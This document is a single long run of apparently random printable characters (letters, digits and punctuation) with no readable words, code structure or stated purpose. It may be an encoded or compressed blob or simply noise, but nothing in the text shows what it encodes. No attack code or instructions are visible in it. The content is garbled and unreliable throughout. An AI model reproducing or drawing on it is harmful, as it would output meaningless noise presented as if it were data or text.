J;xuJ;|;A}1/+nAq_6^2xJ]z0kys|X-SoJ]n0Fn^:15::p{nKEULNLKIJYY_X+O]5tx)x/Y)2ik0-JBwkUTIDY_DR@tWL(|Qf6T@:AXq%_L-d]7uuzu}N6Kno0s^t5:252fY0Y@KuKQo:Nu)2pqqODxVA/6@Lprr;i4~D2y5Ekuuut0pskCu]{xD6s{e)ouERNfBVzE9k7)EBn72hup6TwUuSWre+7uuTUd0OJNr6VAeDp(+zNWJkD@^W()wuwQk(pQ{1Er+;pCrepiR9xtLIrf+T0(u^NI6|~wruIAW^px_u+;^YVREB2Nd/dTVy|kAO0}^{JJi2zz^5V&]]&&xA6]zyzR)zV(x/D7zVQDVU~fk2VQIiF|t%&thF0^NJ}TxD0Drx57]R9rz(|JoCupeWWuT}iyRki|y{ioh5{JU5Cyr{h)26uyNe~ktVtqzCA^IrW})^do5%xSi1kx2rFC+Dhwwyf}D5kVQ:ppTrT:WJWxTo-epNV+op-e&{fz]z_d}64}5qrT{ru;+KE^Xe~Vo9iw+]OWpq;r-i0hVKJn}y-BA5]E9ipET(Jxno6x2u7x)^eTEBoxfrEACy%I-6eh2ETxIJp~oBOSr6;IrWpip~R~h@B]xpSr&L&]iiyeEIA|6Wpt%zu{sT0CeV^x+9%~L+~QJEiAEBrxA6Eru|+Xd/FDuhrUyt~00Je/h|{:RF~1_EE0KUEJ|W_xzAJhNq&|:]CI:BW+Vnxr]h]J6s+JOq/y}d:N|1+LkT6VYt9nT6oRUCkWohUu;6UEpES6+++r2TX^yLhiqf;y)]|ru/V62f51~q~%u@L7|sNEEfOt]WrfUTEEKrxRTQW0:5YYz~1o_SJ+0R^{oorEI%;@iRt_6_f4]T~Rq+q@h5;SOO|YXB%dWux9oO(Q%%wLkT)WAwCxuusu~CWyfwr2y:yEhqu&ysIR|;uyoTC]sI5&{t~yY%}49wAWDpU/6iIr%yp^BEtWSYnuz9}xThTh;k+%AE;xd+{D^6priEW:S4EEFLEf9uWr0]16W+inJxIX/I|x}CTArdDrN:Ewu(ArYk2ihx6s_BhJd+@|Qu2XUYI-z-5kE9kppOR5fzuInKFEkt9]ICBJr&o6&~BnV~:B59iNt9Re|qnARBXWu4E}RiC4Di;O12q]rrV5rwk|Q}w7I6E)]CyyAxr^-NTdOrIU@u{qW&2VJLfwzW~UJJ}7Otq:ERz:wY@YL~Ewz;%rh1TC&xE:4e6iFNKBB+EdL6hNXSix4&+}Ar5px~zt;riCDDAo|IW4T%dWW~6xDQA+&@yyzhKFpO_Et}R9U^ORrVWCIhpQWWJ+TqFyYuzTpdEVqzh]y-CrU~NJ2LUDSS+|SuxhDUD_VuwiALWIqrJpixq{x/ReYzqNt)eO2EuO5sx{~AtSW|VnTwoJ(hS:9z1I)|pSx~SI|hxud+{SuEpKBsBwhCA9()AIBQ)dsuqhpJ]p0oKB0SiSXXhIh19}JIhC6xeRzTOJ^]uDqT]BnA20^BXDNtzzwBR4fszJ-TBW;W6JVp-FO%NhN7f@0U5fW]w6iDBF]f6]1U1LAWyExz)rS+SLKs1iiQ|zYf]Yz@IJ7|Ut}BpYoATxXyhdXEu]140tuuwwE-@E()rW}LWn&p22-~BnpLAA)yJyh_{{ExxLoBporCnd0Ix_C:uo/:Op0qY-WqK~Iy6X51+ziJO{-AiAqe1uER49on2wiqSJ0uJ(]RXk0^XQ{OT2:DW^7%RT;5h^Bdoy;NEW7_LhSeVL9LsF0K4uIphDBpB%Vtq~@_fX~C}UKt5/}ruU21|Cxff9BKC0}Ih|xU&2A+5Q%TTWJT(@U/9:rYLLOhkx+zuRYU61rXw];XqkpAYr-FpdLS1dT:(tLn4ntVSTANq-4pke2E6r]@;1y:@]N:7^d}N_VpXTooIN5]5Y-5+%KA}TXopuOE;Ws4d9|w:TN07;qwR^OTRY/CVTKwIw{iT}X~@|s}orNWthx9ywLiww)WOf5L0V0h|yt]2we]x1ruB/i_+VC}tW-iV|6i2C2^4S%+iJAsDBtoxst^DTEk%Ixn04^{QAOt_hrnDt/O-AYzzk5JU@116rWE2n0E:66]Y~yrtFR^B_quAVO_Q&N6762B&ywr]WskU:EzU^6;z:^fI(Dk+]uiCC}fAz99_{Tf:F6d17kB{R]xeXRwyq6fQtIfXR]ftQ~rTxO+4^Dr{CV;hEk]^]h]BXA-Wt2-ukkitIrrFpVt_9R]s/~)Uwsp{o|tn~&YVe}p4kIWLKV;4C^r4VkxtySY:1Crk4Cy9TB)R]}hdF2UEk]uE@CUyT0eROr-etwrdY}UiASUiruWQ-B+V%^EpOrrhnDI61ruuiSIq(^V{K2EpVDE6Tpu+W~7xDhI52}Eq;xpTD2W_Y9(D2rw_W&By^B({YA]x%2/0eJ]Dk4{}y}QpJ-pi{Di9h4FI~]SE|1u47pFA}NJ@21NTpEiw;CfBd9O~xXx]NdJ}oyLBBB6r2SpA+(+T:4~^_F}6:pBIrARh4BD2dJfr6WWr}RFDtNEh0FSreEphOn(rW;F2f&I|dLEo;uNs6FWDXwQhXwBpr5QDLKT9hhUVnrxWi|~sUEK]d~fs^U(ruR]Ve~ykE^pw@TIrLdLr9f{0XN0hRw~67{~^4)IuD5ykQVWsxe+&FrOr9k;ED%ouwoIuW/D99&FrNJYwWCpALOh0%;yE0QBJ9WnswQOrSC{iyL(AL%B2WNzuyVNT2surWoYk7RSWC]F-C5pwQzhC{]J7Q4Ku(ys0fOKJfOLpIt0OWAA~EE|pBFkW]0O1pO+N+E/%f~%Xf0oqVrdOIY5%pJr}EIL/pT2A+kqtu]JBWxk&~YyXNr4}Nz)AIrQDA@xquL:CN&T/u@DUdyfqIux_-z4wrL9;ry:(Eu+)r1}KpKAo]hpTIF6JSAhquB:0EVYnVwo7+:-(AFK+6;O|~71t6wR7NonT--(WBX(&VIR%p)(VBxkprrCJW%;)x+TQuIwAA-ukShRWE2khuD|(UQ7VW(x](h+2rCI@NNFCB-esuup1ESeOWeisy0Tt(0enr~sW~qn(I6E:(+7dp0WJr+u/]^Y1hxt0EriFyfy2^WthYBn57/6wO+Y4+ENBJR7q@|&;Y&x%nJ2C2Sr{)6]fr^xRkAfQDWiIUD7DEW&^XRq+h@dYxqd&Yh&AY+W{6Cxi2]fU/6qA%+dpfIyXEhr+{TEwk|kU+~^UFUfq6xue:~;o1SW]kkAu;Vk2KErJTswx0D]LJ-~0TOf6VDf5e0tWBJ-~e^^+%|iLwhrDADx%;-)(z4)-s2pn6U^VF+fLwx^I)o^-WRx2rABiVr-yYii6hIrunxwwxr){:Ie)xnr0V^hIUUr~orY4pJYoIiwR9rridOAf_r-r]Ir+UD|V/kUX%DxiBJruXJE:2q2eLpVR;s+x:wW5tqh@n@2iVsEFV&2iXB9VQW/n1Dors:fn1QRkYe%E{(IqR]{&zix+ioEz:6KJo@}KS~SuOALkrT@w5~EA7Bzk0kBre:S}]oO4rw;O:^dzuBTAEpfU&DhiKWOAz+W-_2}qnp:~uRuq%f-WE&KWL&%WLY(rLrW+pCKE6(FDeNWuD}%:;OI|@InpOO{wFW{u:7(@rWAJ_1yiL:%^Xk{O]oLpEJpu)-~OKY-d~ChK~+;C25^];/_xOQVWIS]2SuLrtAE}@/rI@+UdXwSrWDBr~U(d;_Wz-~pD@kUA6%@V4/n6AJx6+5T:dJqE6oQDT;Ow~tB}LuDuE_IRESS]Jz-r{C:DS5SiWhDd(pF9ELprEtAwIf]/QxQSrx+ALq]eYfQTIdyS^|1-r;1DSAK{ShC(V09WW^JWJIB|_:1A^+~|EL:i:w01-Li:AhuXx}L&Ou7WIDrthJr2psfO;p/}YAJ;hQ77k5J;U]2h+kEXJifULIhSEr5k+]IppY-xA7Y__Vp^F70|O%w&u@N)O(yFd6B&-(+_pnE}uL%_SLkxr5XIW)^9Ldoo:nL%E%Y7q9&-kyD4WukRxFiO]o&^A+7{;U+NVU1:6;%5JVzpd6|~J65^FiUsAnU%AO0pkCxNLNeq-pJ;EQ@Yy4wCxIRVzRXkdINUxRQ1Ne%6y6)AO1h4V2{0IqD&(ITWSeFyV2e{xOFBBq~kyY|;t/|(69yTt~LX}ruE_4h4OpUT(s29|^r^{-kSV1LikxFE2t]E45Nwz0F+Fd:qrRF7WU:pA(:7D)r-eJ;JV1r}%t-@khqy(kFCqDr~JDrLst+/@2fE%+]RsAdV:1FF/qz]&SEroz6oX~kwuq5;4A&CBikdJik1&tk)d^rrxIr6NqxJLRDTrd5@6~]54ukRV]AQfdr1@u9+^|+/-U-tYi-EU(]J75e_ezz1R62o^k(k|Rz/kz+prD5QSVt_zii~xEJz/1p/_:Bs%4YWR2Y(0wCRDdru~Axk;Rr9:i^pJ5Wt50J&N}Xuytf{^5itA49u;pLUr]yh-rC6r5eTIpUTAtLpY~/0dwyIS_WO7hFuW%d}LpFuEpDI|xu0t-}xWKD+D/@1KC)9ssNtik;rW}p~e^VAxdK5iD/tiEq2y@d(xpYLF2(2nf@64]Bdy2r]AYDUQ-Q)BA1r]--ItAFI9^-1dJ^kqe++BC7yN-^iWITJB5&zD_Xupe+x%:Lq;pS(y@qANJ1rCr{6:/Sk@Wh{;AyzKsSO^(]D+-K1pWk4:-6DiR-LI%ru_diDwKsyI}}pTKphJqOIEDpyFkrIuf/kk:in^VK&h6nn^iJ}UCRK%LrL)C)tF|n})yDKk6Ex_9BrE]rrNWBNus1rLyD4uWLr|z{9nDL2OV;0frhAi+Q(J;Lnr7SDWR77Q-6Xrit6x94~yqfVOe(6hdi%z9Ty(I])x%9tx9C~DzVRd%9Eq)CIO|TRS{)46|k{_WF7T|_uwt&50RuDT:Fk4tA]XtTBBO_2ryUoEE4Q]zVSXuXqrwzLu7LUrwiEIs9Y4u_&:px]O&s%BVxAwxJsAYwq:h21tx1AVsV/Yr)|~5WNOWU7p_yY4NOp9kD|Niitrrk1rr1]DuD|RKXVE(iB4]U|E)os:D%|4]XIt]:+E2:5EuuB@Jno7Iuns;~zJo;%CI)hAui):;qd;K_Ws~/4JV+&-{9rr(x/rDnu;{zix{kFrQiYSzV&6Ry~}rfLd0sEfD|t-u-^pR@BuL:wSxzy7/}];TrE&wh@K@ES|4WRCDXiUsrx0rWou-+Bpw}z~q((LJk(LnFepEk6wps%NnU}]4:ALQT}sf}A{NBt7(TqA1Dro_:^IF2K-swu9IB/7T:Ly(FhA_r]Sui-~&&V5h&&^F}K7o492uFhLArUkixFiy~^i+@r&uDO_Q4-QDVJWQ9^Y047tTzLrOkJoututOoo4Iyz;hrI|rh9}JW|4Kk2FSWS]]@qu_]6IQzziz]q@yY+Wn^dDtI)(59/S:)5+t0UN6x%6LYufFJtY5e;Q-9_%tD%~CW96(0OND9}SWsC9FkDkBrpw(LID+W609rNoQhLq5rpLruudDI6S0UQ}Jex4r/{Ce_iI/E20QsfyE{xSSSfoqJTO(iVYsnIEDD|~&&fq&)IEo;Yu1~JQ(tU%RXkYL2rKpkJ/9uYFq7Yxo79Ko+tD%OzOU7pW%Lr_r5pW;OkEULry:CB~%|~fKSsQ5^1)fh|(xY;+AAzfO%iS:9;;zsAWN]r:BoRwz(RKSn+UX];Kt}%e27yoVpNx/LW/}Xu5:^6Y(x%I)-EfxnYKq6}E24Cfz{(y5NK/rtfR9;^WIsfFt@JU0:6fWor9O/_eeK:kLxW|pBpuXXpXN1IX27NWD0w0FOW|||f@u4rE_hrn5%6EoLVYInI07SpxA}UX79VxK{|XYEuN9oDhX+OfK61}z(e{x}JSid4)Je-@h6t1J}4f2f;dO%s0q/Ts:rEo|4~~%qi:B5J1pqu5huXspx01VFhT7wfxDEKr%DRw-zKrx-zLxSL)}XLruRF_NRtoEiyIthot&)L9u2;)y_/5Lpe0f+F46dN^A}2n:&KIJ9fJ:N|ndp;kVELpW|A5ox_%s5CWdOo]FCO/IAX1wd9WuQS)h9:+J+ND%XDWwd+EOB%^YeD4nFpsk6K(:WOdX&}KuXBh@~nodLpELF/Et6:7kdNKwVO~6x6ryE4/RuXWX}L59E6+yX_2fu:Suxk1TWL/:7y1z9RWuuK7T^sN9IIDrYR-|+Yf^{F94QYIrs}F;7EOx+Xe/IwYiV0Ae6]eN0}Ni7U1;s0p7:|IUN7h_&;5sQy(XTDA{/K/Yoz;:Kp-yxrS~E-WCE--~ehSkuCBd]nr&E|r|E0p)y+k~rrI;+4LOwpo1O4B|]4rJ:dOJ]4(ILurs51kRFt;o_|(NXt@{L1&uF5zDNTSYxDIu|w5N;pfy|r(S}xIi}fp9@SDusIWExDBY9pOzkpBtKYS]u~5C1%7L1YtX9X9T17&C:TSJ]prVBprrWwrxpEE+7pStFLX&5D-+EC)0NIX6OEE9tVpy@E%ue22:I6Ut~:xSiUe7uzh(T)zqinB2D-VBf@oxuR{|]^R-Byqie2Co{WSBVA+rFKyXVoJt/DVC:f;2:WJo(hwEIU;5V+L-:yxArQYX]BTWniJV1WO+WT+kQ+VDtUxsEuy@i;kChr^D&42Os(_spO(kIu+oW;x6prp~u]COx;wxdrrVtqT0E;xx~|7teDWB:e4oV%9NSA0(9Ssdp%p]OSB-]:9pyw2VnVz4uJ9@t-is)T;;I9iRNTk}d2{|ISh(Se9hTrBA9s1(_9;E4IBUBE]Q%6qNw|~Jq0IpIo-|+|up{tiCR-~%yw~O@WrETdykx%ywSKV5OLyk{%e&Oh&uIDEx~C9w4rEKiWeNpi~yOD@u0&h|SC6RKieh;eeyORnIQQr0-|/%QweII)s+h(FxE4s2s]JTs7/96sWCUt~~xh9VEDQ~+-0BB}Eo+:BCi46dNuNNuNRSi|W%%yx&SeiySTE1oITA|qk;W)&CNDFo{NiA|B@Dhre6uUEAAqFAOufYU+-}Ap5r:YAIIOkJN(WEzKRD]}hY6&qS&R;DdByur&hDk+{9LzryxniJ~khqt]CVkr_p_fxUiO@^~qJSJtE4^J{6-NJdJ:R}TJO]_rEux@nR{&dW)@SxN0hdRx}s&9z%If7()KQkR]Dxsq&9T9&)Q&:uuC_(EWW+k+uTrp-FAyxBYShyoyyq5Yr94x1x4]f7t65^OhQwz7D&-w|NyWep_rSiVxuiNBWWO0(|@_e;h~z:]Q~eE2t/iNuuWeK^0r@6]q;6(h]WWp^:)d2-pk{w()I__0:xJEKNN{dBESOJ|fqiRw/;o%DEuxuup+]QK-&|Rp_orQi{KNxO0qEu|NSTr7qp@fIk;-69pUf7d^A22&;xUdUUzRurK}JLNVxwVSrSBO;(YW@n{n}1JIr-ErJE}qJO1Wi^fVIx+k5Owni]qFzhO70JVpk9S_)dJ_Vr(z2d^iJpIIz@C-:))50UpS6:5KtzsN%}&h~f((9NY^LE_d5r6rJt];]55T2B(yWzz+r6ipLF}txuzCxDnQnKkoi;+&oyX&tF6r@q%rLF@{Wir|:;~dNNpf;Ii{@x42wC4B5pLkNT_%0T/@Te_1KeonExy9CI44{wxAKDD&Eu1+LSr}@I5KR:52p~Xh0:rzy%k|o({7pBD/INpu)sVzyKNx@r0DWY;}F2A0+V-^~&eLu{yLJNeO2%1hU1kidDJrEosIR2&Q:zA1DT]Cz]RBRT{SxdWNWtk{I]xr}Ipr/6}t;{tuu:WCeiu_6VpE@NuC&6IuFCzuBd]JwryS~pCk(dJUtW)xULuw6yJwx]:(;0wII^fr@2V];)7F@kAxDK](]LU|6rid%+pre(5]WARIi(Wr;zBnRsy5xuR@S2rS6DVYA;oWrVWxL9|@2]t6KIrp}(-Or)Yr|5/EB7&BptYF:6CsodpWDOw-pU4/%O&|-VUznDLdRqX;LfT_|h2sfot0-|;FoRq]Y;n|Ee~NYt](tDQdku(WhnWizdQC:JL;QQRk96W}/E-Wz%A6-]IwfTEShDIpw@pWR;~(Oqxw^^r&QoU+kOtE5tE;STrYhEr}CdDrI:IWyInER2w2|p4}UIppSytBA0p{X5|+xwLJr+hE7iJfir-rk}Od-Rr-hhU(z@Eh-IIIqE_k9-)upU}WT^yepL4uunk+LpDL@9x6xhEY]6:1TfThuB1NFT-zB(+q)R(9RCzxk_^EBA7WfR&7|6+2RI~5FppWRtdyEi7rx+%0TS]nk-OR156r_w|B~)d1Dr7u)itIu}rnxr}r)/p2x&_s;R1kt5(}tk}ey1fn@w:EfFu}9}S)RR(;6J/_hS+4LEAdhdDxxOLOhueS|A(Ouezx]~J(|yA41Y_V~{I{E9riJ~SS5yws%K+WLs1|iTQLi~IXD|2{VyDJ+0RwkUe^uxw+oU+^2YnV7|}Ex:Jhd-]xxurRTynFer^(LzWW]_W}CNU5:hpR/Opr69iJ~OrKVNITqC2Fsrn@J0xuqQ1hy@/oi)2{-urpD;]Wy]~-iJ5_2IzB)RO)nqoOqB}Au)B&IK}x9]fszruW}xWpBnBWEwoqiL+UpxuFw4hB4RI15QXrWW@z+W7hhxCw5knsB@&B-0Dz&|r/k0Ir0KnxX&/%YC+D^A77fFECKV;6k^VtV:9kzz{J1dX;+-R+Ne]A1w^wIB{S@y-hr@K0XIzhzh(zRU~5O7/VKTq1wWTI~Rx2k(zLuuEsuprhLpu}1u%:iVweyqs-wU&K%02hpyN^Y]FUNhEV_xE:4ptK9x-rI@DrEBO;ww9dI|;Ey-AD{rW)N^YoDts0^O~tAyy|%WOIKBrtd_VfSOihxBekwCrLzL}OfD;sNJpzzrDNDV)R7UtVQ/@QuV|)9;0|k~(rL29y~hE)Sk%yoAkYko196~tq7{~r@zOW9LUS_qfyiVI|pBL++x_2V}EyDxA5UYQp:Tk_/FQxk+;VEO67&B-~s:{eiuee/XA|BADweY{5-:_E]-CTrpIW%yq6|Bkn9}D-S{9TD|z)k|JuBS9AX5/(-EFIfiE19B&rk+isT&UDs-:krFK0OITV0uLk;rNx)rC~yOVU/R@xDA@yuAwYzuxUpru|o%)t^&X+f(]:SxuuxEJV1o@~)Lr+KEKJOriexwrRxuoxIpI^-Lo4B&9xr4QfILJs:OF:}~dLs@-rYOr9eEsEhXAix7(suf+U4uAU]Xzw/~]2B}2IDo-rShRdn4WKruTYVp6oK^xxRoy-R6%zL6ue]rKW)%2JqKQQ+4-VNKS5ETQIdi&wDAF&Du_N(JDftBLVi71o5:Tr^QK%F7f%iL{KB(p6C/5zqzo2VX7(sz6XEW+A(/T(iE9f~D0rIf9peUrSk^fDdx;y||Cuy9IW4-xX6pi5ny_{;0X|z%::~Sy11iuLdfq(tVKd}oyfywR&tSuQ)rtS^;+^VtfuN1@RLrxVwiwf@UWud0prpKiN|wyIwehx_uTnS~Y+B+Xhp&wSJiS)+o@A4wCOD5]A~0Ks6)Nu2z6EWR4TBX5Lh|CXWWB]~RTz&;fRRId;0-@X_:@k1;1dN4{5z0rI]R-sL_W&nJFf|Q(1RurBNsw^9YQu^@61JK~/s6-C:%K:BVAe6DdXkT+yw0EQ14w}hAfpE@i-O9E6qwWT|ufqw6f_Jwfsi&f~SCwCBu/4BC(0FrD0]WQC;wR@NfpVtzrRryyTy|TuW/U~IThSDENrkEFVEf]2JTQBw;fqpoKEw0R^i^~s:zRVwJBE;EEIr/B9xnNsr/BuK-S@BE]DxRQDy_qkAV^xhpys4xh4A/Lq{0OI]FRqCpUiLWh~RtRk(if&t~N}RLi9sEUBB2O902IEURd]E;LrkkRp_OpEDqniXsEI2IB}tffI_~qpwQOr]5AI2FQRxQOrXu0rr)orNRJr]y]TBK-w_sB0CRNV5/]0xY_xe}J&A7i]ILqq{dSOwo(hEzr41h0@x2+^]XhsV2U^D)^x|Oyr]9LA1@AOW6~^0hzk0q:9S)hheWquETEX%u/_yisqrrSifnheAu)nAS-TkySFArOCfKIVhK+4-xqwpBUY-Oqt]JKfW-LtIr2BBEpY+xwQ(yxRY]ttk]N_IDf/Y]rBA]WV+IY@;exoA2hVy6F%zkzB(52Jru;1rw6Krx(Kpo}{Etzdrq62yx6/-W@@EDpNh%ypVWp/h4_kxWxqrre-k9Y7hOW@Wtk;Iui+uxBNWN24-_LRy__LN/Y0AyJrdrIuVz]~Uy:q~h+_yexOp~r)U5JUhz-JVuN7qp:9ULRIYBW/EDr)ur0RU6+YuCWhdAeh-VBCq&-S+&;YEu/RrIwuyB/q;usQr;oEUCNfhh&AE^+q6Ne|hUfnzN(;2/r1%ECy^rhNo@z;k6iE4Te%D-IodT|:]]hAToN&U2f{wSwhrurrhAxtQ}hOk4C}+B(qWESNIsB|LIrp)+xWRr~O&Vru:IrDf+9-T4x+O4SI1~hKCn7-+Ofzdw;hErW{JBx-@V9iWnS:R|EYSuryhp7Qdr6Y&6SXDsS45i)7Ks)(t+i2&26_h|SDzWpzw0^CxxfLd9i^E}6K5BfLh+-7(}pwzi(Bo6)6~^qAIn22EiqiAkqfi^UE+iy:qrE;R6puE-E0Oqp@d+-%&@]Yf@2/6JUkoJySr-q1^0rIRVpd6Rr]W-tOUSeq9xyOFReOCBkt29kefEkxKIy--nt%oIEiui/}u^VkX/:x:}]qRJI2zBVd+9hpk6:USkSryTuB-;S9sAIUr;Iu@yhh}/6u@e0oC-Sp_XdI{QW|V0dA+nurkNzrLI(A7O{w{5TUz4Lo^(Y+DDu:&)nO+idJIRS-D|~2fd+@LQ@I%Lk+I|;+I;N^TFq+;^d+hYATEe-@yRErriWk}ex&C~N6(QNJn&d-s}+O2:SIW~-rE5KuQpq|tpI]~yBU{+nw|A:+/qN670u:rr;pktFKw5FIDsQU+BzO&I(ui-o~Ch;zr{(Je5LEpiqrxz;|~^6kY0EC@QJ-)%;wpqKO-~IxT6:iLUp]0JBr~-Nz_KWq06RIpSFUJKK]4YusQEYXQ90Nq_1)kW;5Ot%AkSEnExOU;S~-]/1(VSSoOBrE~}N]^(A(:(TsqVFyhWnxrsWuWI{Nxz})qzK5;(}TqVi@^z%%A}kIWpN6-ryirr;Xx^;KNC-]kYBIqXK+^YkD-;+{^2]5upDk~sKFEB29yq4sIxe4r/6z:O]k_wW;iO(iSiR_^SDB^quYWyB2zJyTS|]&dhkxOWko::9F:k:4:US6^650JQ]_rr6dy5E%xUNVu~NALf@9(xyz(xXxzW@TVLN^J9{wE&::rrqfu(CKdC;K(IwpErNpkJEo6JxD+}weziDKiF@Q:}&:LCOdphn;repsrDw^6rTqqL(4(%k&6B%~&/:Xzpe0r+q_tkJC-@w&fuw~+rrsUdr2Rt|&-zYN-W]LUBEJXw)Fy+|e)p]r@1ty%Bhu;)q~B5_7X:I|Q-Yhh5YSpIAL)+7}55-SK&;n):w(~0J)+0prAr::&:B9/|z54]UKpd;wr)LTS2rF%~:QC2rD0rr}fEL4_t7|45L{@]S~f+FuCnEz-CtI|~w44uFrnRBXe~x19pEx2p](/ipOxE70Dz&4xUeFCnFf{z6sF]6sr5fpVu9oUoCEkJF^iKF5EWfRC45^{1tR@CXS|W_7(dr%WV_FNDur26XT~Dur~Tr9{2_]RRr+Y2]0RI_rkDqIx~_EEut%2uLuI{y{%Er0:r/ndAi1k-}@k&TRYUdsOSVoStkJDhzK2pO5VSU55D_Spd0u{J@nh;JxdDx}T0rqT0is0/LEVndpu]LtL1-ruShtLJx5D:;54r:OY:KA4e;T+WiRwLpA}o~rXiVDRzeu7sQ6DYBRiYRJzkQ]yXfJ4&iU;T:t)U^UsN:AiTR:(~LxQ2VT9skKd/Uq)Fi@4V;(+xhInsqD40WxQ0z)QTUK/}d5Yx2t/sdCQ]Ep@uJ~tn%4t}}BO]S9pI2+|0VdheLI9euEsI:k;-+s5:%-yh/zpn{|xfd{txd(JBJoEFCwtSLrr9S~d5Kq_X;s+sqL;0dDkuA5ysxDyX;h}}Vy|-NR0:kX%0I&:~i{4EYFhi5{ukhErIT5:LQ^9]zyVIe:xw9kN/;&V}xIzT-NR0r76zo959]W)9h5^|9qz@s~Bt/BE{}u^^-p^@)FY@U5:fK@xTrhO;dJf}eqtWf2_XCe4enwyuzn;/QqORTiS;uVk_1_+Bd-IYA0zw]KDE%T:Rd|^n9R4zIfp|;uk7AuOq9d@yV{_+10X;JT_:d/&zL~RTt+Xi)}CwYV)td7Ww;wx5+Oufk2rx@77t]7A2zLOWtW:CN@:{X+r+s+V{;)(Kn2Ai0KDu+x-VN-uXTsq/4BuWwktx2-Cko249)R_:+^LTs5;h|X_W|-V_1LRoUR&;L1CA%eV]1&9/OYSdfR+CTuuCEp+f]w)h|B&xA2ty4/@LX}iiw/@Id{6|ek^ExC~VrU2(ux4DrnR{YA2UTV6+:+Yt0dU2e4@~5h%f@(N+_2)yD5+SLX;ieTS5TKKiBtwi_6D1T4xNrTTp]IoDrAW{rA^E&wI)XkiS&xRsrJ2Ih{A{4ER{rBhr}wTsx@0{7:p|6rB0)iAIrKdDRB@s&:t1_Y^CTq2F@|Y+O)QCtT9iRrLur;%TX^D96^V(}^Jf4}{ofkx+JfnKW@}K+epn26pIrXWfrSU^]o)9A67~}o|{}%Kpxq)xLzsIL+Twuw^I@rNpru91IU))N;1FDUNN@)2BETiCAn5F4|]U/1JD)UNn2tr(IrrOt(X{dN5{%zk}5NOR6DykyruNI]z1rry^rk6tBQ_%2zX)+D:YpNNudKek:DSJDuAWrz|kYF|97(BOniRkICSOpw2JnCkq)N&||)n5]o5+Vf++W2-pL6QkK^CquI]1KyfRt9Yu|k42LQ1SBQo)_unwS^}6_(tkAh|s:p;/@W_rVD+kU^|4)|y-rk/inpexJFQLi6AY1A|QDEd(WsIxDrk+sIIwDr+(uO0pUtE79Eo-tYkBe6~hkfA+D)AV+@4T/wx}6w+uypk5^Qz2&&}sRqr+FfWqxp+kDrW:spIT+)V}ed_)6BB}_46dK&WDh0-|VUE1epEE^7{wL;0tKNDt(^]Y0hTSi2Du-UEw;|uoWirY^|yu6u6%As0R{K&hUCK/%/B15qd@q4dQ@^&yD{}fSsIe)D@/o(4JW4seVRsuOfyL;|kp]ih7fL4&|;xX7)XX{ks20AoL;nw20L-R7k}y;s9fQ;rBQ5rr)+5OAo96&y-xS|1RSC1Jq6sh+T^Bt:eJs%R5Bk1YYqT-YXD7;u9wLBLoNtR2+R((+J1wn7IwuOrwV7kdO+^IFWKI;5Lo~F4|e_@9;Ko+k_rwNfroD_}-q1rYK~]9y2V)i^s-SwruTUt2&OkUu-SuzTxp}/Rz1dKf@{1Fs;qBuTE~^x)_:x^WEsEuxE_&nYe/ipOKn^k_}YAQsXE%Th|YL&-{Te-drx|VFs&%5Dx11sd;r7{%s0Y^r/0{Ye(QnBIhTe):{]6ur4Xy{nW/%U~7%UU/%U67%UBX^6_&OJ5/%dr7%C5e(:te{0Lp04Swr0_rS+1p%dD/hnO+Xy9(0T:rRw/X{QuduxdrurwrSEhIr(n_r6e|dw7r~L%{r|w&~(nirAD6]q~7SwXrrYF~s79)QdXL;}&_E|rrrky79n]IdI]4^^}E}^NAd^s9X_~QJ2W/f9:NJBKY2&@Q|e4_QsAYs}~JUxLp+E)T)6prxwBOzwIRhCE(+-yO+i-xxDIExn;BxDz9q4]N^nTf2J%pOdzC/KiqJ:YO:d:55z@_20L:+1yUz6Ok_xOFkuSkF5^oD(tu+RL&R{pNTyXy4(4zkRA]kh(+xiS)E4nWyrrNE~OAN|oDwY)2eSFt~iq]ET-2wODhkeB1{Sp]EnkA/71//DOLExhDBSkru~W:|;6hO-(BzVwr0]r;pLVtkwN:htry-5+Crx-_1uYJ+rEuz];6ex^pUy_&+q_d2xS+oExwxCAoBruCDD-Ses}yIwt+J-rri+y:wiu|0LS-^dxdzEk}:FV:6Dd]x]k6rpkz92~;~;WCu}Bd|xW+i]~}RIO;|X^nNu~A0K_1Yee:s(_s5QQNu_zfT]wtqK{fXk4fBCTyyVy9ye%(iU1L5Ekzx|q{)Ep~oATwk4Y_dfwp{-tE(hf{FkpR5-Bewhp(;N6u_]nLuTL^Kw-o{xwuspqFs6iOEeCWh(h9;nI-BdW9kxS@iJf%rV+4Upuihx}Y6d)z1TqU22InX6qNo)D&tJ7OEo^@xUiytS@:S6d^S}e)55hKfAk]ufr}fnJEk6u~pISi9xxrwS4oLN{z+S~Opp{}&A+&&&)QJYkk99)OW-(:E])tt1ooEWLXFDi|oO:zF~6-y~Q~RpDii]xBCwW~&uu;wYnL{+R}Eu9O2p{%]]]E;|K-^yyk;RuJD^@44Ed))W}yLW]RuV6rs+)E(Y2qqDOn}NxrUEn0D&|/dktBr+SJWuNSIQ4]nR}otK}E2qO0q-IY|pXJQNREO{EIqC)nfy7iBB5AJKfdhSC6W9%IBLBWu}UiAzdq1E0IpxEKX]VuVRuk%+U|h0x]6dS7J:::+DD00V:5:otT::_04h:55t;kKzWF+%TD@W5ryWU66TIYY-ETy6dw~xoU;yrCN{Yd(DEi~5~IIDo^iENJwC_WYEWt@NdDIIy|^xh_xRT-SknLL0IJknAV7:V(^rnJ:iV-%9++5DWz~x|ppz;Nf^ddu+QkSB7Ud)7fIUwSYd66n+SsB{y}1)2q|F-~KNNOe@sr(yN0iqDReDALoxxOSBOKKIUd)qT^DU2ifBr]/RD(zx:OEn+dd6-x|9w54ROTWe|IIFeK6d@S4rO5:1Bi17||~iQQFNk2zx0z}Ezei;D+Xzx-io5w/Xz561pB(@TTR{WI6@;oUwuNFzURLEy{wF~|II_E@UWu}4&ByEEwie|dICpnoe-J_%@%6}p]1/q+1%yusnLX(XXTT@{z/IULLr-%f|1Dw~w({u2OJu;LW%7B~]dffXYintudEyyE0sS^Of(qIn4qV+skNN)-_JTDh}f1+I^~QdS+%}EAzXtz:%Xwrpn}C_^/Ux+~dpRWAdxQhz+VIx9WfuEDrI((]_0&r4@{-2o2Kn7TzFUzD4{}/e|&C4&|Q}QN/T)Re0su//{rwzrru0CrrpJDuphyOrWAdrywxFrkwkTprD{OIIJB(WW]FWEkN{Cuw25DpTry-I(FTEEiNqxwx0Thxq&OD~^W(WyrXxru|@CukF:IhCpSOIq7TEEE7Cxken~pu&]-Ip7TBWI_]xEk+Thwk1DxpSK-pfI-yry2~9EBK;_u]57W~AuB0-:DKSEAE&h]B&R~6XD1-QB-WrWV_ekNQyyuwJ1VFzENrr(wD+O(1(f9A4SNuT:-oQxOnSY6F|keQ&XCk0VD